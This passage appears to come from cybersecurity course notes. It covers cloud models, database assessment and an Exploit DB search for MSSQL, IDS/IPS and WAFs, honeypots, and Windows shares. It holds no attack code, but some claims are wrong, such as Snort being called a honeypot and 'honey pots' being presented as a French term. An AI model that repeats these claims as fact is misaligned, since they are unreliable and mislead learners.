For that, it uses simple JSON Web Tokens (JWT). While OAuth 2.0 is about resource access and sharing, OIDC is all about user authentication

# **2.16 Cloud**

"The cloud" refers to servers that are accessed over the Internet, and the software and databases that run on those servers. Cloud servers are located in data centers all over the world. By using cloud computing, users and companies don't have to manage physical servers themselves or run software applications on their own machines.



#### The Cloud

The cloud enables users to access the same files and applications from almost any device, because the computing and storage takes place on servers in a data center, instead of locally on the user device.

This is why a user can log into their Instagram account on a new phone after their old phone breaks and still find their old account in place, with all their photos, videos, and conversation history. It works the same way with cloud email providers like Gmail or Microsoft Office 365, and with cloud storage providers like Dropbox or Google Drive.

For businesses, switching to cloud computing removes some IT costs and overhead: for instance, they no longer need to update and maintain their own servers, as the cloud vendor they are using will do that. This especially makes an impact for small businesses that may not have been able to afford their own internal infrastructure but can outsource their infrastructure needs affordably via the cloud. The cloud can also make it easier for companies to operate internationally, because employees and customers can access the same files and applications from any location.

## **2.16.1 Cloud computing functionality**

Cloud computing is possible because of a technology called virtualization. Virtualization allows for the creation of a simulated, digital-only "virtual" computer that behaves as if it were a physical computer with its own hardware. The technical term for such a computer is virtual machine.

When properly implemented, virtual machines on the same host machine are sandboxed from one another, so they don't interact with each other at all, and the files and applications from one virtual machine aren't visible to the other virtual machines even though they're on the same physical machine.

Virtual machines also make more efficient use of the hardware hosting them. By running many virtual machines at once, one server becomes many servers, and a data center becomes a whole host of data centers, able to serve many organizations. Thus, cloud providers can offer the use of their servers to far more customers at once than they would be able to otherwise, and they can do so at a low cost.

Even if individual servers go down, cloud servers in general should be always online and always available. Cloud vendors generally back up their services on multiple machines and across multiple regions.

Users access cloud services either through a browser or through an app, connecting to the cloud over the Internet – that is, through many interconnected networks – regardless of what device they're using.

## **2.16.2 Service models of cloud computing**



**Software-as-a-Service (SaaS)**: Instead of users installing an application on their device, [SaaS](https://www.cloudflare.com/learning/cloud/what-is-saas/) applications are hosted on cloud servers, and users access them over the Internet. SaaS is like renting a house: the landlord maintains the house, but the tenant mostly gets to use it as if they owned it. Examples of SaaS applications include Salesforce, MailChimp, and Slack.

**Platform-as-a-Service (PaaS)**: In this model, companies don't pay for hosted applications; instead they pay for the things they need to build their own applications. [PaaS](https://www.cloudflare.com/learning/serverless/glossary/platform-as-a-service-paas/) vendors offer everything necessary for building an application, including development tools, infrastructure, and operating systems, over the Internet. PaaS can be compared to renting all the tools and equipment necessary for building a house, instead of renting the house itself. PaaS examples include Heroku and Microsoft Azure.

**Infrastructure-as-a-Service (IaaS)**: In this model, a company rents the servers and storage they need from a cloud provider. They then use that cloud infrastructure to build their applications. IaaS is like a company leasing a plot of land on which they can build whatever they want – but they need to provide their own building equipment and materials. IaaS providers include DigitalOcean, Google Compute Engine, and OpenStack.

Formerly, SaaS, PaaS, and IaaS were the three main models of cloud computing, and essentially all cloud services fit into one of these categories. However, in recent years a fourth model has emerged:

**Function-as-a-Service (FaaS)**: [FaaS,](https://www.cloudflare.com/learning/serverless/glossary/function-as-a-service-faas/) also known as [serverless computing,](https://www.cloudflare.com/learning/serverless/what-is-serverless/) breaks cloud applications down into even smaller components that only run when they're needed. Imagine if it were possible to rent a house one little bit at a time: for instance, the tenant only pays for the dining room at dinner time, the bedroom while they're sleeping, the living room while they're watching TV, and when they aren't using those rooms, they don't have to pay rent on them.

FaaS or serverless applications still run on servers, as do all these models of cloud computing. But they're called "serverless" because they don't run on dedicated machines, and because the companies building the applications don't have to manage any servers.

Also, serverless functions scale up, or duplicate, as more people use the application – imagine if the tenant's dining room could expand on demand when more people come over for dinner! [Learn more about serverless computing \(FaaS\).](https://www.cloudflare.com/learning/serverless/what-is-serverless/)

# **2.16.3 Types of cloud deployments**

In contrast to the models discussed above, which define how services are offered via the cloud, these different cloud deployment types have to do with where the cloud servers are and who manages them.

The most common cloud deployments are:

- Private cloud: A private cloud is a server, data center, or distributed network wholly dedicated to one organization.
- Public cloud: A public cloud is a service run by an external vendor that may include servers in one or multiple data centers. Unlike a private cloud, public clouds are shared by multiple organizations. Using virtual machines, individual servers may be shared by different companies, a situation that is called "multitenancy" because multiple tenants are renting server space within the same server.
- **Hybrid cloud**: Hybrid cloud deployments combine public and private clouds and may even include on-premises legacy servers. An organization may use their private cloud for some services and their public cloud for others, or they may use the public cloud as backup for their private cloud.

- **Multicloud**: Multicloud is a type of cloud deployment that involves using multiple public clouds. In other words, an organization with a multicloud deployment rents virtual servers and services from several external vendors – to continue the analogy used above, this is like leasing several adjacent plots of land from different landlords. Multicloud deployments can also be hybrid cloud, and vice versa.

### **2.16.4 Traditional client-server model Vs cloud**

The Internet has always been made up of servers, clients, and the infrastructure that connects them. Clients make requests of servers, and servers send responses. Cloud computing differs from this model in that cloud servers aren't just responding to requests – they're running programs and storing data on the client's behalf.

### **2.16.5 Containers in cloud**

Like virtual machines, [containers](https://www.cloudflare.com/learning/serverless/serverless-vs-containers/) are a cloud virtualization technology. They are part of the PaaS (Platform-as-a-Service) cloud model. Virtualization for containers occurs one abstraction layer up from where it occurs for virtual machines, at the operating system level instead of at the kernel level (the kernel is the foundation of the operating system, and it interacts with the computer's hardware). Each virtual machine has its own operating system kernel, but containers on the same machine share the same kernel.

# **2.17 Database assessment**

We are testing one of the things that we want to treat as a valuable asset: the databases for our clients. This is where the company usually has most of the data that, if compromised, could cost the company a great amount of revenue. There are a number of different databases that are out there. We will concentrate on only three of them: **Microsoft SQL**  (**MSSQL**), **MySQL**, and **Oracle**.

There are three mostly used database services worldwide. These are MySQL, Microsoft SQL Server and Oracle. The table below lists ports that are used by these database services.



## **2.17.1 MySQL and Oracale**

- **MySQL**: MySQL was written in C and C++. It has support for the following programming languages: C, C++, Delphi, Perl, Java, Lua, .NET, Node.js, Python, PHP, Lisp, Go, R, D, Erlang.
- **Oracle:** Oracle was written in Assembly language, C, and C++. It has support for the following programming languages: Java, .NET, C, C++, Node.js, Python, PHP, Go, R, Ruby, Ruby on Rails, Perl, Erlang, Rust, COBOL, FORTRAN.

**MySQL:** Replication in MySQL is one-way asynchronous replication where one server acts as a master and others as slaves. You can replicate all databases, selected databases or even selected tables within a database.

MySQL Cluster is a technology providing shared-nothing (no single point of failure) clustering and auto-sharding (partitioning) for the MySQL database management system.

Internally, MySQL Cluster uses synchronous replication through a two-phase commit mechanism to guarantee that data is written to multiple nodes. Contrast this with what is usually referred to as "MySQL Replication", which is asynchronous.

**Oracle:** Oracle Streams is a built-in feature of the Oracle database that enables data replication and integration. Its flexible infrastructure meets a wide variety of information sharing needs. Oracle Streams enables the propagation of data, transactions, and events in a data stream either within a database or from one database to another.

Oracle Real Application Clusters (Oracle RAC) comprises multiple interconnected computers or servers that appear as if they are one server to end users and applications. Oracle RAC uses Oracle Clusterware for the infrastructure to bind multiple servers, so they operate as a single system. Oracle Clusterware is a portable cluster management solution integrated with Oracle database

# **2.17.2 MSSQL vulnerabilities**

The MSSQL database has provided us with a number of vulnerabilities over the years, but as the versions of the database became more mature, the vulnerabilities decreased dramatically.

We will start off by searching to see whether we can find any database exploits in the Exploit DB site for MSSQL. The results of the search are shown in the following screenshot:



 As the previous screenshot shows, we do not have much of a selection of exploits that are against the MSSQL database, but we do have an interesting exploit that is against the Symantec Endpoint Protection Manager.

However, it is not against MSSQL, so we will leave this as homework for those of you who want to pursue it. It is interesting that it attacks an endpoint protection system via SQL injection among other things.

As we really did not discover much in our search of the exploit database, we will turn our attention to the process we use when we encounter a MSSQL target.

# **2.18 IDS and IPS**

 **Intrusion Detection Systems (IDS):** analyze and monitor network traffic for signs that indicate attackers are using a known cyberthreat to infiltrate or steal data from your network. IDS systems compare the current network activity to a known threat database to detect several kinds of behaviors like security policy violations, malware, and port scanners.

**Intrusion prevention systems can be classified into four different types:**

- **Network-based intrusion prevention system (NIPS)**: monitors the entire network for suspicious traffic by analyzing protocol activity.
- **Wireless intrusion prevention system (WIPS)**: monitor a wireless network for suspicious traffic by analyzing wireless networking protocols.
- **Network behavior analysis (NBA)**: examines network traffic to identify threats that generate unusual traffic flows, such as distributed denial of service (DDoS) attacks, certain forms of malware and policy violations.
- **Host-based intrusion prevention system (HIPS)**: an installed software package which monitors a single host for suspicious activity by analyzing events occurring within that host.

 **Intrusion Prevention Systems (IPS):** live in the same area of the network as a firewall, between the outside world and the internal network. IPS proactively *deny* network traffic based on a security profile if that packet represents a known security threat.

IPS (Intrusion Prevention System) systems are deployed inline and actually take action by blocking the attack, as well as logging the attack and adding the source IP address to the block list for a limited amount of time; or even permanently blocking the address depending on the defined settings.

Hackers take part in lots of port scans and address scans, intending to find loop holes within organizations. IPS systems would recognize these types of scans and take actions such as block, drop, quarantine and log traffic. However this is the basic functionality of IPS. IPS systems have many advanced capabilities in sensing and stopping such attacks.

#### **The main difference between them is that IDS is a monitoring system, while IPS is a control system.**

IDS doesn't alter the network packets in any way, whereas IPS prevents the packet from delivery based on the contents of the packet, much like how a firewall prevents traffic by IP address. IDS (Intrusion Detection System) systems only detect an intrusion, log the attack and send an alert to the administrator. IDS systems do not slow networks down like IPS as they are not inline.



### **2.18.1 IDS vs IPS vs Firewall**



# **2.18.2 IDS/IPS vs WAF**



A WAF (Web Application Firewall) is focused on protecting websites (or web applications in general).

It works at the application Layer to inspect HTTP web traffic in order to detect malicious attacks targeted towards websites.

For example, a WAF will detect SQL Injection attacks, Cross Site Scripting, Javascript attacks, RFI/LFI attacks etc.

Since most websites nowadays use SSL (HTTPs), the WAF is able also to provide SSL acceleration and also SSL inspection by terminating the SSL session and inspect the traffic inside the connection on the WAF itself.

As shown from the network above (Firewall with WAF), it is placed in front of a Website (usually) in a DMZ zone of a firewall.



# **2.19 Honeypots**

Honeypots, also called honey pots in French, are systems that you can install at the entrance to a network. They aim to simulate machines on a computer network that are in fact a decoy. The aim is to divert the hacker into spending time trying to attack these machines rather than attacking the actual corporate network.

#### **Two examples:**

- **KFsensor**: really easy to use honeypot that can be installed in a few clicks on Windows.
- **Snort**: the most used honeypot which is very complete and very powerful, but more complex to configure.

These tools also have the advantage of memorizing every action made by the hacker on the system. This helps to better understand the methods and techniques used to enter the network, and therefore to protect oneself from it.

However, there are tools to detect these honeypots. You must therefore make sure that your honeypot is not detectable with a tool such as "Send-Safe Honeypot Hunter". Otherwise the hacker targeting your infrastructure will not dwell on it and will focus on your real infra network.

# **2.20 Windows CLI**

There is a lot of CLI for window so I can't demonstrate her at all, but I this is the link for Microsoft CLI :

<https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/windows-commands>





# **2.21 Dark and Deep Web**



# **2.22 Windows Share**

Microsoft Windows is one of the most used operating systems on enterprise networks. It can be used on clients and servers to provide authentication, file sharing, printer management and other features.

In order to understand Windows share attacks, we must first understand how shares work which come her the rule of NetBIOS.

**NetBIOS** stands for Network Basic Input Output System. Servers and clients use NetBIOS when viewing network shares on the local area network.



NetBIOS can supply some of the following information when querying a computer: Hostname, NetBIOS name, Domain, **Network shares**

This block diagram represents the structure of NetBIOS: As you can see the NetBIOS layer sits between the application layer and the IP layer.

